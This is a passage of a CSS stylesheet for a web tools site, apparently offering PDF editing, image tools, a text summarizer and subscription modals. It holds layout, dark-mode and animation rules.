    background-color: rgba(0, 0, 0, 0.2);
    border: none;
    /*font-family: Dancing Script, Source Sans Pro, Helvetica, Arial, sans-serif;*/
    color: #000000;
    line-height: 1.2;
}

.tr-transform__rotator, .text-tr-transform__rotator {
    top: -45px;
    left: calc(50% - 7px);
}

.tr-transform__rotator,
.text-tr-transform__rotator {
    background: unset !important;
    border: unset !important;
}

.tr-transform__rotator,
.tr-transform__scale-point,
.text-tr-transform__rotator,
.text-tr-transform__scale-point {
    background: #fff;
    width: 15px;
    height: 15px;
    border-radius: 50%;
    position: absolute;
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
    border: 1px solid rgba(0, 0, 0, 0.1);
    cursor: pointer;
}

.tr-transform__rotator:hover,
.tr-transform__scale-point:hover,
.text-tr-transform__rotator:hover,
.text-tr-transform__scale-point:hover {
    background: #F1F5F8;
}

.tr-transform__rotator:active,
.tr-transform__scale-point:active,
.text-tr-transform__rotator:active,
.text-tr-transform__scale-point:active {
    background: #DAE1E7;
}

.tr-transform__scale-point {

}

.tr-transform__scale-point--tl,
.text-tr-transform__scale-point--tl {
    top: -7px;
    left: -7px;
}

.tr-transform__scale-point--ml,
.text-tr-transform__scale-point--ml {
    top: calc(50% - 7px);
    left: -7px;
}

.tr-transform__scale-point--tr,
.text-tr-transform__scale-point--tr {
    left: calc(100% - 7px);
    top: -7px;
}

.tr-transform__scale-point--tm,
.text-tr-transform__scale-point--tm {
    left: calc(50% - 7px);
    top: -7px;
}

.tr-transform__scale-point--mr,
.text-tr-transform__scale-point--mr {
    left: calc(100% - 7px);
    top: calc(50% - 7px);
}

.tr-transform__scale-point--bl,
.text-tr-transform__scale-point--bl {
    left: -7px;
    top: calc(100% - 7px);
}

.tr-transform__scale-point--bm,
.text-tr-transform__scale-point--bm {
    left: calc(50% - 7px);
    top: calc(100% - 7px);
}

.tr-transform__scale-point--br,
.text-tr-transform__scale-point--br {
    left: calc(100% - 7px);
    top: calc(100% - 7px);
}

.del-icon-block {
    opacity: 1;
    position: absolute;
    top: -3px;
    left: -6px;
    cursor: pointer;
    z-index: 5;
}

.del-icon-block_wrapper, .del-icon-block_item,
.del-icon-block_item svg, .del-icon-block_item svg path {
    z-index: 4;
}

.del-icon-block .del-icon-block_wrapper {
    border-radius: 50%;
    color: #fff;
    background-color: #262626;
    height: 24px;
    width: 24px;
    padding: 6px;
    line-height: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.del-icon-block .del-icon-block_item {
    overflow: hidden;
    width: 100%;
    height: 100%;
}

.video-player-box .video-js {
    margin: 0 auto;
}

.compress_area {
    min-height: 830px;
}

.btn-primary {
    background-color: #1A8FE3;
    border-radius: 10px;
}

.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active {
    background-color: #126daf;
    color: #fff;
}

.show > .btn-primary.dropdown-toggle {
    background-color: #126daf;
    color: #fff;
}

.btn-outline-primary {
    color: #71BAEE;
    border: 1px solid #83C2F0;
    border-radius: 10px;
}

.btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active {
    background-color: #71BAEE;
    border-color: #71BAEE;
    color: #fff;
}

.show > .btn-outline-primary.dropdown-toggle {
    background-color: #71BAEE;
    border-color: #71BAEE;
    color: #fff;
}

.sign-image-upload:not(.dropdown-toggle) {
    font-weight: 600;
    font-size: 12px;
    line-height: 1.3;
    padding: 12px 24px;
}

/* --- Spin button styles from bootstrap vue --- */
.b-form-spinbutton {
    text-align: center;
    overflow: hidden;
    background-image: none;
    padding: 0;
}

[dir="rtl"] .b-form-spinbutton:not(.flex-column),
.b-form-spinbutton[dir="rtl"]:not(.flex-column) {
    flex-direction: row-reverse;
}

.b-form-spinbutton output {
    font-size: inherit;
    outline: 0;
    border: 0;
    background-color: transparent;
    width: auto;
    margin: 0;
    padding: 0 0.25rem;
}

.b-form-spinbutton output > div,
.b-form-spinbutton output > bdi {
    display: block;
    min-width: 2.25em;
    height: 1.5em;
}

.b-form-spinbutton.flex-column {
    height: auto;
    width: auto;
}

.b-form-spinbutton.flex-column output {
    margin: 0 0.25rem;
    padding: 0.25rem 0;
}

.b-form-spinbutton:not(.d-inline-flex):not(.flex-column) {
    output-width: 100%;
}

.b-form-spinbutton.d-inline-flex:not(.flex-column) {
    width: auto;
}

.b-form-spinbutton .btn {
    line-height: 1;
    box-shadow: none !important;
}

.b-form-spinbutton .btn:disabled {
    pointer-events: none;
}

.b-form-spinbutton .btn:hover:not(:disabled) > div > .b-icon {
    transform: scale(1.25);
}

.b-form-spinbutton.disabled,
.b-form-spinbutton.readonly {
    background-color: #e9ecef;
}

.b-form-spinbutton.disabled {
    pointer-events: none;
}

.element-tools a {
    color: #707375;
}

label[for=file] {
    cursor: pointer;
}

.cancel-btn_tool {
    margin-top: 50px;
}

.compress_area {
    min-height: 730px;
}

.uploader-container {
    margin-top: 2.5rem;
}

img.w-100 {
    height: auto;
}

.home_area {
    padding: unset;
}

.pt_150-imp {
    padding-top: 150px !important;
}

.rating_box {
    min-height: 57px;
}

.form-control.default-background[readonly] {
    background-color: #fff;
}

@media (max-width: 767.98px) {
    .rating_box {
        min-height: 88px;
    }
}

[contenteditable]:focus {
    outline: 0px solid transparent;
}

.table-block {
    display: table;
}

.table-block .table-element {
    display: table-cell;
}

.files_group .files_item + .files_item {
    margin-top: 10px;
}

.font-control .font-picker .dropdown-button {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem;
    height: 55px;
}

.upload-block_tool {
    padding-top: 50px;
    width: 100%;
    padding-bottom: 20px;
}

.flex-block-paginated {
    align-content: flex-start;
    justify-content: space-between;
    display: flex;
}

.flex-block-paginated .flex-block-paginated_element {
    min-width: 100px;
    max-width: 200px;
    height: 200px;
    font-size: 8px;
}

.free-line-wrapper {
    background: #E9E9E9;
    padding: 10px 0;
    font-size: 14px;
    line-height: 20px;
    font-family: Poppins;
    font-style: normal;
    font-weight: normal;
}

.free-line-wrapper span {
    color: #707375;
}

/* start simple color picker for charts */
.modal-chart-color-picker .modal-dialog {
    box-shadow: 3px 15px 40px rgba(24, 29, 32, 0.05);
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
}

.modal-chart-color-picker .modal-dialog-centered {
    align-items: flex-end;
    min-height: calc(100%);
}

.modal-chart-color-picker .modal-content {
    border-radius: 16px 16px 0 0;
    border: none;
}

.modal-chart-color-picker .modal-header {
    border: none;
    padding-bottom: 0;
}

.modal-chart-color-picker .modal-title {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #181D20;
}

.modal-chart-color-picker .color_apply_button {
    padding-top: 8px;
    padding-bottom: 8px;
    padding-left: 10px;
    padding-right: 10px;
    font-size: 12px;
    min-width: inherit;
    display: block;
    font-weight: 500;
    height: 40px;
}

@media (min-width: 768px) {

    .modal-chart-color-picker {
        position: absolute;
        top: 80px;
        left: 0;
        width: 320px;
        overflow: visible;
        box-sizing: border-box;
        min-height: 350px;
    }

    .modal-open .modal-chart-color-picker {
        overflow: visible;
    }

    .modal-chart-color-picker .modal-header {
        display: none;
    }

    .modal-chart-color-picker .modal-dialog {
        width: 100%;
        margin-top: 0;
        box-shadow: 3px 15px 40px rgba(24, 29, 32, 0.05);
        border-radius: 6px;
    }

    .modal-chart-color-picker .modal-body {
        padding: 10px;
    }

    .modal-chart-color-picker .modal-dialog-centered {
        align-items: flex-start;
        min-height: auto;
    }

    .modal-chart-color-picker .modal-content {
        border-radius: 12px;
    }
}

.new-download-compact .dropdown-toggle::after {
    transform: none;
}

.new-download-compact .btn-primary {
    border-radius: 7px;
    font-weight: 600;
    font-size: 16px;
}

.new-download-compact .btn-group > .btn-primary {
    padding: 11px 14px 11px 38px;
}

.new-download-compact .btn-group .dropup .btn-primary {
    padding: 11px 14px;
}

.chart-creators_table .table {
    table-layout: auto;
}

.chart-creators_table td.disabled {
    background: #dedede;
}

.collage-grid_item {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.collage-grid_item .image-progress {
    width: 100%;
    height: 32px;
    top: calc(50% - 16px);
    position: absolute;
    z-index: 7;
}

.collage-grid_item .image-progress .container-progress {
    width: 60%;
    margin: 0 auto;
}

/* end simple color picker for charts */

/*Dark Mode*/

/*.dark-mode .tools_area {*/
/*    background: #273744 url(images/wave.svg) 0 20% no-repeat !important;*/
/*    background-size: 100% auto !important;*/
/*}*/
.dark-mode .tools_area {
    background: #1F2A33 url(images/wave.svg) 0 20% no-repeat !important;
    background-size: 100% auto !important;
}

.dark-mode .home_area {
    /*background: unset !important;*/
    /*background-size: unset !important;*/
}

.dark-mode .modal-upload .modal-title,
.dark-mode .modal-templates .modal-title {
    color: #fff;
}

.dark-mode .modal-header .close {
    color: #fff;
}

.dark-mode .uploader-container {
    background-color: #223544;
    border-color: #707375;
}

.dark-mode .b-form-spinbutton {
    background-color: #223544;
    border-color: #707375;
    color: #fff;
}

.dark-mode .b-form-spinbutton svg {
    color: #fff;
}

.dark-mode input, .dark-mode select,
.dark-mode .pdf-preview .item:hover,
.dark-mode .images-preview .item:hover,
.dark-mode .images-preview .item:hover .buttons,
.dark-mode .ace-chrome {
    background-color: #1F2A33 !important;
    color: #EFEFEF !important;
    border-color: #707375 !important;
}

.dark-mode .free-line-wrapper {
    background: #223544;
}

.dark-mode .free-line-wrapper span {
    color: #fff;
}

.dark-mode .vacp-color-picker {
    background: #1A252F;
}

.dark-mode .color_main_wrapper {
    background-color: #223544;
}

.dark-mode .color_heading h4 {
    color: #fff;
}

.dark-mode .font-picker .dropdown-button {
    background: #314659;
    color: #EFEFEF;
}

.dark-mode .font-picker .dropdown-button:hover,
.dark-mode .font-picker .dropdown-button.expanded,
.dark-mode .font-picker .dropdown-button.active,
.dark-mode .font-picker .dropdown-button:focus {
    background-color: #252f39;
}

.dark-mode .font-picker .dropdown-button:disabled {
    background-color: #45627d;
}

.dark-mode .font-picker .dropdown-icon.finished:before {
    border-top: 6px solid #EFEFEF;
}

.dark-mode .font-picker ul {
    background-color: #404A54;
}

.dark-mode .font-picker ul li button.active-font {
    background-color: #252f39;
}

.dark-mode .font-picker ul li button:hover,
.dark-mode .font-picker ul li button:focus {
    background-color: #2d3946;
}

.dark-mode .menu2 > li .expand_menu-box {
    /*background-color: #223544;*/
}

.dark-mode .share h3 {
    color: #fff;
}

.dark-mode .compress-result .get-update {
    color: #EFEFEF;
    background: none;
    background-image: none;
}

.dark-mode .compress-result .get-update h3 {
    color: #fff;
}

.dark-mode .splitter-image_bar-item p {
    color: #fff;
}

.dark-mode .splitter-image_bar .button {
    background-color: #1F2A33 !important;
    color: #EFEFEF !important;
    border-color: #707375 !important;
}

@media (min-width: 1023px) {
    .dark-mode .expand_menu_title {
        color: #828586;
    }
}

.dark-mode .memes-edit_tools-form .mcfontpicker__preview {
    filter: invert(1);
    pointer-events: none;
}

.dark-mode .memes-edit_tools-form .mcfontpicker__search:focus + .mcfontpicker__preview {
    filter: none;
}

.dark-mode .chart-creators_table .table td {
    color: #ffffff;
}

.dark-mode .chart-creators_table td.disabled {
    background: #3c5769;
}

/* pdf editor*/
.dark-mode .editor-container .top_header {
    background-color: #1A252E;
    border-color: #707375;
}

.editor-container a .img-fluid.logo-dark {
    display: none;
}

.dark-mode .editor-container a .img-fluid.logo-normal {
    display: none;
}

.dark-mode .editor-container a .img-fluid.logo-dark {
    display: block;
}

.dark-mode .editor-container .top_header .header-filename h4 span {
    color: #EFEFEF;
}

.dark-mode .editor-container .dropdown-menu {
    color: #EFEFEF;
    background-color: #404A54;
}

.dark-mode .editor-container .dropdown-menu a.dropdown-item {
    color: #EFEFEF;
}

.dark-mode .editor-container .dropdown-menu a.dropdown-item:hover {
    background-color: #2d3946;
}

.dark-mode .editor-container .bottom_menu,
.dark-mode .editor-container .mobile_menu_wrapper {
    color: #EFEFEF;
    background-color: #1F2A33;
    border-color: #707375;
}

.dark-mode .editor-container .bottom_menu .slider-box {
    background: none;
}

.dark-mode .editor-container .main_wrapper .sidebar {
    color: #EFEFEF;
    background-color: #1F2A33;
    border-color: #707375;
}

.dark-mode .editor-container .main_wrapper .sidebar .toggle_btn {
    color: #6c757d;
    border-color: #6c757d;
}

.dark-mode .editor-container .main_wrapper .sidebar .toggle_btn:hover {
    color: #fff;
    background-color: #e6e6e6;
}

.dark-mode .editor-container .main_wrapper .sidebar .add_wrap {
    border-color: #707375;
}

.dark-mode .editor-container .main_wrapper {
    color: #EFEFEF;
    background-color: #223544;
    border-color: #707375;
}

.dark-mode .editor-container .menu_wrap > ul > li > a {
    color: #EFEFEF;
}

.dark-mode .pager h4 {
    color: #EFEFEF;
}

/* end pdf editor */

.main-link {
    cursor: pointer;
}

.upload-block-flex {
    display: flex;
    justify-content: space-between;
}

.custom-control.custom-control__w-l {
    padding-left: unset;
    margin-left: unset;
}

.modal-backdrop:not(.show):not(.fade) {
    opacity: .5;
}

@media (max-width: 768px) {
    .images-preview .item.col-3, .images-preview .item {
        flex: unset;
        max-width: 100%;
    }

    .btn-lg.btn-lg-responsive {
        font-size: 1rem;
    }

    .m-xsm-2 {
        margin: 0.5rem !important;
    }
}

.p-u {
    padding: unset;
}

.m-u {
    margin: unset;
}

.checkered {
    background: -webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.0980392) 25%, transparent 25%, transparent 75%, rgba(0, 0, 0, 0.0980392) 75%, rgba(0, 0, 0, 0.0980392) 0), -webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.0980392) 25%, transparent 25%, transparent 75%, rgba(0, 0, 0, 0.0980392) 75%, rgba(0, 0, 0, 0.0980392) 0), white;
    background: -moz-linear-gradient(45deg, rgba(0, 0, 0, 0.0980392) 25%, transparent 25%, transparent 75%, rgba(0, 0, 0, 0.0980392) 75%, rgba(0, 0, 0, 0.0980392) 0), -moz-linear-gradient(45deg, rgba(0, 0, 0, 0.0980392) 25%, transparent 25%, transparent 75%, rgba(0, 0, 0, 0.0980392) 75%, rgba(0, 0, 0, 0.0980392) 0), white;
    background: linear-gradient(45deg, rgba(0, 0, 0, 0.0980392) 25%, transparent 25%, transparent 75%, rgba(0, 0, 0, 0.0980392) 75%, rgba(0, 0, 0, 0.0980392) 0), linear-gradient(45deg, rgba(0, 0, 0, 0.0980392) 25%, transparent 25%, transparent 75%, rgba(0, 0, 0, 0.0980392) 75%, rgba(0, 0, 0, 0.0980392) 0), white;
    background-repeat: repeat, repeat;
    background-position: 0px 0, 10px 10px;
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    -webkit-background-origin: padding-box, padding-box;
    background-origin: padding-box, padding-box;
    -webkit-background-clip: border-box, border-box;
    background-clip: border-box, border-box;
    -webkit-background-size: 20px 20px, 20px 20px;
    background-size: 20px 20px, 20px 20px;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
    -webkit-transform: scaleX(1) scaleY(1) scaleZ(1);
    transform: scaleX(1) scaleY(1) scaleZ(1);
}

.js-pdf-editor__fullscreen {
    overflow: hidden;
}

.convert_wrapper .dropdown-menu {
    z-index: 1040;
}

.bgc-transparent {
    background-color: transparent !important;
    position: absolute !important;
    top: -100000px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

.pointer-disable {
    pointer-events: none;
}

#file {
    display: none;
    /*position:fixed;*/
    /*top:-100000px;*/
}

.f-s-1 {
    font-size: 1em;
}

.image-block__small {
    max-width: 400px;
    width: 100%;
    aspect-ratio: auto;
    height: auto;
}

.btn-group-lg > .btn, .btn-lg {

}

.modal-fullscreen .modal-body {
    padding: unset;
    display: flex;
    align-items: center;
    justify-content: center;
}

.modal-fullscreen .modal-content {
    height: 100%;
    overflow: auto;
}

.modal-fullscreen .modal-dialog {
    max-width: 100%;
    margin: 0;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100vh;
    display: flex;
    position: fixed;
    z-index: 100000;
}

.modal-fullscreen.no-scroll .modal-content {
    overflow: hidden;
}

@media (max-width: 768px) {
    .text-md-center {
        text-align: center;
    }
}

.tools-button img {
    background: #FFFFFF;
    color: #707375;
}

.tools-button img:hover {
    color: #007bff;
    border-color: #007bff;
    background: #FFFFFF;
}


.tools-button--add img {
    color: #57B286;
    border-color: #57B286;
}

.tools-button--delete img {
    color: #D0726C;
    border-color: #D0726C;
}

@media (min-width: 768px) {
    .modal-text-settings {
        top: 60px;
    }

    .modal-text-settings .modal-dialog {
        margin-top: unset;
    }
}

.meta-info-column {
    max-height: 400px;
    overflow-y: auto;
}

.img-fluid--white {
    /*color: #fff;*/
}

.form-inline_fullwidth {
    justify-content: space-between;
}

/*.tools_box a{*/
/*    color: #707375;*/
/*}*/
/*.tools_box.tools_box--popular a{*/
/*    color: black;*/
/*    font-weight: bold;*/
/*}*/
/*.tools_box a.strong{*/
/*    color: black;*/
/*}*/

.hide-element {
    display: none;
}

#preloader {
    opacity: 0.7;
}

.full-width {
    width: 100%;
}

.drop_menu-element {
    cursor: pointer;
    text-align: center;
    font-size: larger;
    padding: 10px;
}

.tools_area-whitespaces {
    padding-top: 0px;
    padding-bottom: 20px;
}

#stripe-add-card {
    /*border: 1px #707375;*/
    /*border-style: double;*/
    padding: 15px;
    border-radius: 4px;
}

.is-show-add-card-modal .modal-backdrop.show {
    opacity: unset;
}

.is-show-add-card-modal .modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    background-color: hsla(0, 0%, 8%, .64);
    backdrop-filter: blur(6px);
}

#modal-add-card .modal-content {
    background-color: #e6e3e3;
}

#stripe-add-card {
    background-color: #fff;
}

.modal#recaptchaForm {
    z-index: 1051;
}
.subimage-block{
    position: absolute
}

/* .combine-grid  */
.combine-grid {
    display: grid;
    grid-column-gap: 0;
    grid-row-gap: 0;
    border: 1px solid #E3E3E4;
    padding: 4px;
    height: 487px;
    grid-template-columns: [col1-start] 50%  [col2-start] 50% [col2-end];
}

.combine-grid-side-by-side {
    grid-template-columns: [col1-start] 50%  [col2-start] 50% [col2-end];
}

.combine-grid-side-by-side .collage-grid_item--1 {
    border-right: none !important;
}

.combine-grid-vertically {
    grid-template-columns: [col1-start] 100% !important;
    grid-template-rows: [row1-start] 50% [row2-start] auto [row2-end];
}

.combine-grid-vertically .collage-grid_item--1 {
    border-bottom: none !important;
}

.input-button--small {
    width: 30px;
}
.language-switcher__action.is-active{
    color: black;
}
.window-modal__content {
    font-size: 50px;
    padding: 40px;
    line-height: 1;
}
.window-modal {
    text-align: center;
}

.fullscreen-modal .modal-dialog {
    max-width: 100%;
    height: 100%;
    margin: 0;
}

.fullscreen-modal .modal-content {
    border: 0;
    border-radius: 0;
    min-height: 100%;
    height: auto;
}

.fullscreen-modal .modal-header, .fullscreen-modal .modal-footer {
    z-index: 10;
}

.fullscreen-modal {
    overflow: hidden !important;
    padding: 0px !important;
}
.custom-backdrop{
    width: 100vw;
    height: 100vh;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: 0.5;
    z-index: 1;
}
.header-modal-block-fw{
    width: 100%;
}
#bv-modal-fullpages .modal-body {
    z-index: 20;
}

        .v_8 {
    background-color: #FCF4E9;
}

@media (max-width: 1024px) {
    .sticky-top-group .header-search {
        height: unset;
        width: unset;
    }

    .mobile_menu .header-search {
        height: unset;
    }
}

@media (max-width: 767px) {
    .button-box .btn-group .button {
        width: auto;
    }
}

.modal-article__body > h3 {
    font-size: 12px;
    line-height: calc(24 / 12);
    letter-spacing: .005em;
    font-weight: 700;
    margin-bottom: 0;
}

.modal-article__body > h2 {
    font-size: 16px;
    line-height: calc(24 / 16);
    letter-spacing: .005em;
}

@media (min-width: 991px) {
    .modal-article__body > h3 {
        font-size: 16px;
        line-height: calc(26 / 16);
    }

    .modal-article__body > h2 {
        font-size: 22px;
        line-height: calc(26 / 22);
    }

    .wall__description {
        width: 545px;
    }
}

.article-item__content h2,
.file-content-block h2 {
    font-size: 22px;
}

.article-item__content h3,
.file-content-block h3 {
    font-size: 18px;
}

.home_area {
    padding: 10px 0 40px;
}

.menu2 li a {
    font-size: 18px;
}

.menu2 > li {
    margin-left: 10px;
    margin-right: 10px;
}

#flip {
    height: 75px;
    overflow: hidden;
}

#flip > div > div {
    color: #fff;
    padding: 4px 12px;
    margin-bottom: 10px;
    display: inline-block;
   
}

#flip div:first-child {
    animation: show-home-title 10s linear infinite;
}

#flip div div {
    background: #D61C4E;
    color:#fff;
}

#flip div:first-child div {
    background: #247881;
    color:#fff;
}

#flip div:nth-child(3n) div {
    background: #F66213;
    color:#fff;
}

#flip div:last-child div {
    background: #1C67CA;
    color:#fff; 
}

.summarizer .form-control {
    font-size: 0.9rem;
}

.summarizer_item select.form-control {
    padding: 4px 16px;
}

.summarizer .select2-selection__rendered,
.select2-container .select2-results__option {
    font-size: 0.9rem;
}

.recommendation .catalog-box h4 {
    font-size: 14px;
}

.modal-video-converter .modal-header {
    border-radius: 12px;
}

@media (min-width: 1024px) {
    .recommendation .catalog-box h4 {
        width: 130px;
    }
}

.scan-qr_code {
    position: relative;
}

.logo-qr-code {
    position: absolute;
    left: calc(50% - 13px);
    top: calc(50% - 13px);
    width: 26px;
    height: 26px;
}

.qr img.logo-qr-code {
    width: 26px;
}

@keyframes show-home-title {
    0% {
        margin-top: -300px;
    }
    5% {
        margin-top: -260px;
    }

    25% {
        margin-top: -260px;
    }
    30% {
        margin-top: -173px;
    }

    55% {
        margin-top: -173px;
    }
    60% {
        margin-top: -86px;
    }

    85% {
        margin-top: -86px;
    }
    90% {
        margin-top: 1px;
    }

    99.99% {
        margin-top: 1px;
    }
    100% {
        margin-top: -300px;
    }
}

@keyframes show-home-title-992 {
    0% {
        margin-top: -300px;
    }
    5% {
        margin-top: -250px;
    }

    25% {
        margin-top: -250px;
    }
    30% {
        margin-top: -165px;
    }

    55% {
        margin-top: -165px;
    }
    60% {
        margin-top: -80px;
    }

    85% {
        margin-top: -80px;
    }
    90% {
        margin-top: 1px;
    }

    99.99% {
        margin-top: 1px;
    }
    100% {
        margin-top: -290px;
    }
}

@keyframes show-home-title-575 {
    0% {
        margin-top: -300px;
    }
    5% {
        margin-top: -235px;
    }

    25% {
        margin-top: -235px;
    }
    30% {
        margin-top: -155px;
    }

    55% {
        margin-top: -155px;
    }
    60% {
        margin-top: -80px;
    }

    85% {
        margin-top: -80px;
    }
    90% {
        margin-top: 1px;
    }

    99.99% {
        margin-top: 1px;
    }
    100% {
        margin-top: -290px;
    }
}

.animate-text {
    width: 330px;
}

.outlines--common {
    position: relative;
}

.outlines--common .spinner-border {
    position: absolute;
    top: calc(50% - 1rem);
    left: calc(50% - 1rem);
}

@media (min-width: 992px) {
    .outlines--common {
        width: 50%;
    }

    .outlines__content {
        min-height: 450px;
    }
}

@media (max-width: 1199px) {
    .animate-text {
        top: 22px;
    }

    .support-area__image-box img {
        width: 100%;
        height: auto;
    }
}

@media (max-width: 992px) {
    #flip {
        height: 45px;
    }

    .animate-text {
        width: 210px;
        /*height: 38px;*/
        top: 12px;
    }

    .animate-text__item {
        height: 65px;
    }

    #flip div:first-child {
        animation: show-home-title-992 10s linear infinite;
    }


}

@media (max-width: 575px) {
    #flip {
        height: 35px;
    }

    .animate-text {
        width: 165px;
        /*height: 30px;*/
        top: 8px;
    }

    #flip div:first-child {
        animation: show-home-title-575 10s linear infinite;
    }

    .details-popup--catalog.details-popup .btn-action--blue {
        line-height: 140%;
    }
}

header.has-search .header-tools {
    margin-left: -57px;
}

.js-blog-post-generator__fullscreen {
    overflow: hidden;
}

.dark-mode .summarizer_item {
    background-color: #223544;
    border-color: #707375;
}

.dark-mode .scan-qr h3 {
    color: #fff;
}

.expand_menu--pdf {
    width: 781px;
}

.dark-mode header .img-fluid.logo-dark {
    display: inline;
}

.dark-mode .summarizer textarea {
    background-color: #223749;
    border: 1px solid #828586;
    color: #C8C9CA;
}

.dark-mode .summarizer .is-disabled textarea {
    background-color: #1b2c3a;
    border: 1px solid #828586;
    color: #C8C9CA;
}

.dark-mode .summarizer .select2-container--default .select2-selection--single {
    background-color: #223749;
    border: 1px solid #828586;
    color: #C8C9CA;
}

.dark-mode .summarizer .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #C8C9CA;
}

.dark-mode .summarizer label {
    color: #F6F6F6;
}

.dark-mode .select2-dropdown {
    background-color: #223749;
    border: 1px solid #828586;
    color: #C8C9CA;
}

.dark-mode .select2-results__option {
    color: #C8C9CA;
}

.dark-mode .select2-container--default .select2-results__option--selected {
    color: #C8C9CA;
    background-color: #1b2c3a;
}

#bv-modal-fullpages .modal-body.wz-modal-body {
    z-index: unset;
}

.banner-wrapper-full {
    height: 50px;
}

.middle-width-modal {
    max-width: 448px;
}

/*Maybe unset for all modals! https://stackoverflow.com/questions/32862394/bootstrap-modals-keep-adding-padding-right-to-body-after-closed*/
.modal-subscribe {
    padding-right: unset !important;
}

/* Maybe add for all NON-botstrap modals in the future */
#modal_history .modal-header .close {
    padding: 0;
    margin: 0;
}

#modal_history .summarizer_item {
    height: unset;
}

#modal_history .modal-header_history, #modal_history .modal-body_history {
    padding: 0;
    border-bottom: none;
}

#modal_history .summarizer_item {
    height: unset;
}

.summarizer_item.is-disabled .summarizer_action-item--rate p,
.summarizer_item.is-disabled .summarizer_action-item--rate button, .summarizer_item.is-disabled .summarizer_action-item--rate {
    pointer-events: none;
    background: #EFEFEF;
    color: #A7A9AA;
    border: none;
}

.summarizer_item.is-disabled .button.button-history {
    pointer-events: unset;
    padding: 12px 17px;
    font-size: 14px;
    border-radius: 8px;
    border-width: 1.5px;
    background-color: transparent;
    border: 1px solid #1A8FE3;
    color: #1A8FE3;

}

.summarizer_item.is-disabled .button.button-history:hover {
    background-color: #126daf;
    color: #fff;
}

.rounded-cursor {
    display: none;
    width: 30px;
    height: 30px;
    background-color: #df4b26;
    border-radius: 50%;
    opacity: 0.5;
}

.stripe-3ds-modal {
    max-width: 700px !important;
}

#modal-subscribe-3ds {
    z-index: 100000;
}

#modal-subscribe-3ds .modal-body {
    text-align: center;
}

.large-modal .modal-dialog {
    max-width: 70%;
}

.konvajs-content {
    margin: auto !important;
}

.bg-gallery__content-preloader {
    position: relative !important;
    border-radius: 5px !important;
    opacity: 0.4 !important;
    width: 100% !important;
    height: 100% !important;
}

.bg-gallery__item-active .bg-gallery__back {
    opacity: 1;
    transition: .3s;
}

button.upload-only-btn {
    border-radius: 10px;
    background-color: #1A8FE3;
    color: #fff;
}

button.upload-only-btn:hover {
    background-color: #126daf;
    color: #fff;
}

.title_md_clear {
    font-size: unset;
}

.full-width-block {
    width: 100%;
}

.modal-show-picker {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.browse-background_preview .color_box {
    border-width: 3px;
}

.justify-content-space-btw {
    justify-content: space-between;
}

.subtitle-write-prompt {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 8px;
}

.is-invalid .invalid-text {
    color: #dc3545;
}

.compress-result_button-download__compact {
    padding: 13px 20px;
}

.summarizer_action__compact .summarizer_action-item {
    min-width: unset;
}

@media (max-width: 1024px) {
    .summarizer_action__compact .summarizer_action-item {
        min-width: 256px;
    }
}

.spinner-before-modal {
    z-index: 1040 !important;
}

#datatableLogTokens_wrapper {
    margin: 20px;
}

.vue-slider.vue-slider-ltr {
    margin-bottom: 30px;
    margin-top: 30px;
}

.color-picker_body .cpw_container {
    margin: 0 auto;
}

.font-picker-picker_body .font-picker .dropdown-button {
    height: unset;
    padding: unset;
    padding-left: 0.5rem;
    padding-right: 0.5rem;
}

.font-picker-picker_body .font-picker {
    box-shadow: unset;
}

/*Generate subtitles*/

.slick-next.g-sub-styles__button,
.slick-prev.g-sub-styles__button {
    position: absolute;
    top: calc(50% - 16px);
    width: 32px;
    height: 32px;
    padding: 6px;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 3px 1px 32px rgba(24, 29, 32, 0.05);
    color: rgb(112, 115, 117);
}

.g-sub-styles__button.slick-next::before,
.g-sub-styles__button.slick-prev::before {
    content: unset;
}

.g-sub-styles__button--next.slick-next {
    right: -16px;
}

.g-sub-styles__button--prev.slick-prev {
    left: -16px;
    z-index: 10;
}

.g-sub-styles__button--prev.slick-prev:hover, .g-sub-styles__button--prev.slick-prev:focus,
.g-sub-styles__button--next.slick-next:hover, .g-sub-styles__button--next.slick-next:focus {
    color: rgb(112, 115, 117);
    outline: none;
    background-color: #fff;
}

.font-picker--generate-subtitles .font-picker {
    position: relative !important;
    display: inline-block !important;
    box-shadow: unset !important;
    width: 100% !important;
}

.font-control.font-picker--generate-subtitles .font-picker .dropdown-button {
    padding: 11px 12px;
    font-size: 10px;
    line-height: 16px;
    border-radius: 8px;
    height: 38px;
}

.user-favorite__group .tools_box {
    position: relative;
}

.user-summary__value {
    max-width: 70%;
}

.validation-notify .invalid-feedback {
    display: block;
}

a.toast__button {
    text-decoration: none;
}
.badge.circle {
    border-radius: 100%;
    width: 10px;
    height: 10px;
}
td .badge.circle {
    top: 3px;
    position: relative;
}

.js-switcher-subscribe-plan:disabled + .ctrl-switcher-type__visual {
    background-color: #A7A9AA;
}

.our-plans .dropdown-toggle.disable-content::after {
    content: none;
}

.credits-remaining__nowrap {
    white-space: nowrap;
}
.our-plans_name.w-100 {
    max-width: 100%;
}

.custom-form .main-feedback {
    font-size: 12px;
    line-height: calc(16 / 12);
    color: #1A8FE3;
    display: block;
}

.popup-content__action-sm {
    width: 100%;
    padding: 5px;
    margin-bottom: 20px;
    margin-top: 20px
}

.ctrl-choice__box-standard {
    display: inline;
}

.ctrl-choice__field-standard {
    opacity: unset;
    position: relative;

}

#frequencyTime-popover-body.popover-body {
